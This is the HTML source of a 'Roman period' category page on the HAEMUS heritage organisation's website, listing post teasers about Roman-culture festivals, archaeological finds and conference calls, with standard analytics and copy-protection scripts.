            <div class="td-module-thumb"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/"  rel="bookmark" class="td-image-wrap " title="SCUPINI ROMANI celebrated Rosalia for the Museum night 2018 in Vinica" ><img class="entry-thumb" src="" alt="" title="SCUPINI ROMANI celebrated Rosalia for the Museum night 2018 in Vinica" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2018/06/HAEMUS_SCUPINI_ROMANI_ROSALIA_2018_3.png"  width="238" height="159" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/"  rel="bookmark" title="SCUPINI ROMANI celebrated Rosalia for the Museum night 2018 in Vinica">SCUPINI ROMANI celebrated Rosalia for the Museum night 2018 in Vinica</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-12T10:27:59+02:00" >May 12, 2018</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-program-scupini-romani-got-an-official-logo/"  rel="bookmark" class="td-image-wrap " title="HAEMUS program SCUPINI ROMANI got an official logo" ><img class="entry-thumb" src="" alt="" title="HAEMUS program SCUPINI ROMANI got an official logo" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2018/01/HAEMUS_Skupini_Romani_logo.jpg"  width="216" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-program-scupini-romani-got-an-official-logo/"  rel="bookmark" title="HAEMUS program SCUPINI ROMANI got an official logo">HAEMUS program SCUPINI ROMANI got an official logo</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-12T10:34:37+02:00" >January 12, 2018</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-program-scupini-romani-got-an-official-logo/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/exhibition-mass-grave-burial-from-scupi-the-dark-side-of-archaeology/"  rel="bookmark" class="td-image-wrap " title="Exhibition: Mass grave burial from Scupi &#8211; the dark side of archaeology" ><img class="entry-thumb" src="" alt="" title="Exhibition: Mass grave burial from Scupi &#8211; the dark side of archaeology" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2017/12/SCUPI_Mass_Burial_9.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/exhibition-mass-grave-burial-from-scupi-the-dark-side-of-archaeology/"  rel="bookmark" title="Exhibition: Mass grave burial from Scupi &#8211; the dark side of archaeology">Exhibition: Mass grave burial from Scupi &#8211; the dark side of archaeology</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-21T15:46:23+02:00" >December 21, 2017</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/exhibition-mass-grave-burial-from-scupi-the-dark-side-of-archaeology/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/"  rel="bookmark" class="td-image-wrap " title="HAEMUS part of the International festival: Nike – Тhe Game and the Victory" ><img class="entry-thumb" src="" alt="" title="HAEMUS part of the International festival: Nike – Тhe Game and the Victory" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2017/06/SCVPINI_ROMANI_Photo_mosaic.jpg"  width="178" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/"  rel="bookmark" title="HAEMUS part of the International festival: Nike – Тhe Game and the Victory">HAEMUS part of the International festival: Nike – Тhe Game and the Victory</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-30T11:23:29+02:00" >June 30, 2017</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/#respond">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Roman period</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Roman period</span></div></div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/eaa-2017-call-for-papers/"  rel="bookmark" class="td-image-wrap " title="EAA 2017 Call for Papers: HAEMUS and Novitas Heritage hosting how Living History can help to interpret Archaeological Heritage" ><img class="entry-thumb" src="" alt="" title="EAA 2017 Call for Papers: HAEMUS and Novitas Heritage hosting how Living History can help to interpret Archaeological Heritage" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2017/02/logo.png"  width="160" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/eaa-2017-call-for-papers/"  rel="bookmark" title="EAA 2017 Call for Papers: HAEMUS and Novitas Heritage hosting how Living History can help to interpret Archaeological Heritage">EAA 2017 Call for Papers: HAEMUS and Novitas Heritage hosting how...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-16T20:26:44+02:00" >February 16, 2017</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/eaa-2017-call-for-papers/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/io-saturnalia-event-by-haemus/"  rel="bookmark" class="td-image-wrap " title="Io Saturnalia! &#8211; Event by HAEMUS" ><img class="entry-thumb" src="" alt="" title="Io Saturnalia! &#8211; Event by HAEMUS" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2016/12/HAEMUS_SCUPINI_ROMANI_Saturnalia.jpg"  width="300" height="113" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/io-saturnalia-event-by-haemus/"  rel="bookmark" title="Io Saturnalia! &#8211; Event by HAEMUS">Io Saturnalia! &#8211; Event by HAEMUS</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-01T11:02:12+02:00" >December 1, 2016</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/io-saturnalia-event-by-haemus/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/scupini-romani-festival/"  rel="bookmark" class="td-image-wrap " title="SCVPINI ROMANI &#8211; Upcoming International Festival of Ancient Roman Culture by HAEMUS" ><img class="entry-thumb" src="" alt="" title="SCVPINI ROMANI &#8211; Upcoming International Festival of Ancient Roman Culture by HAEMUS" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2016/09/Scupini_-Romani_HAEMUS_small_side_banner-e1511631182280.jpg"  width="125" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/scupini-romani-festival/"  rel="bookmark" title="SCVPINI ROMANI &#8211; Upcoming International Festival of Ancient Roman Culture by HAEMUS">SCVPINI ROMANI &#8211; Upcoming International Festival of Ancient Roman Culture by...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-18T10:33:45+02:00" >September 18, 2016</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/scupini-romani-festival/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/mystery-magic-spells-unearthed-with-ancient-skeletons-in-serbia/"  rel="bookmark" class="td-image-wrap " title="Mystery magic spells unearthed with ancient skeletons in Serbia" ><img class="entry-thumb" src="" alt="" title="Mystery magic spells unearthed with ancient skeletons in Serbia" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_4.jpg"  width="245" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/mystery-magic-spells-unearthed-with-ancient-skeletons-in-serbia/"  rel="bookmark" title="Mystery magic spells unearthed with ancient skeletons in Serbia">Mystery magic spells unearthed with ancient skeletons in Serbia</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-11T14:10:27+02:00" >August 11, 2016</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/mystery-magic-spells-unearthed-with-ancient-skeletons-in-serbia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-part-of-arte-tv-documentary-about-macedonian-heritage/"  rel="bookmark" class="td-image-wrap " title="HAEMUS part of ARTE.tv documentary about Macedonian heritage" ><img class="entry-thumb" src="" alt="" title="HAEMUS part of ARTE.tv documentary about Macedonian heritage" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2014/07/Vasilka-Dimitrovska-and-ATRE-at-Stobi-2.jpg"  width="213" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-part-of-arte-tv-documentary-about-macedonian-heritage/"  rel="bookmark" title="HAEMUS part of ARTE.tv documentary about Macedonian heritage">HAEMUS part of ARTE.tv documentary about Macedonian heritage</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-08T15:23:12+02:00" >August 8, 2016</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-part-of-arte-tv-documentary-about-macedonian-heritage/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/relief-of-danubian-horseman-found-in-viminacium/"  rel="bookmark" class="td-image-wrap " title="Relief Of Danubian Horseman Found In Viminacium" ><img class="entry-thumb" src="" alt="" title="Relief Of Danubian Horseman Found In Viminacium" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2015/01/Viminacium-danubian-horseman.jpg"  width="279" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/relief-of-danubian-horseman-found-in-viminacium/"  rel="bookmark" title="Relief Of Danubian Horseman Found In Viminacium">Relief Of Danubian Horseman Found In Viminacium</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-26T07:23:09+02:00" >January 26, 2015</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/relief-of-danubian-horseman-found-in-viminacium/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://haemus.org.mk/category/roman-period/page/2/" class="page" title="2">2</a><a href="https://haemus.org.mk/category/roman-period/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://haemus.org.mk/category/roman-period/page/9/" class="last" title="9">9</a><a href="https://haemus.org.mk/category/roman-period/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 9</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697e90e4c67ed
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>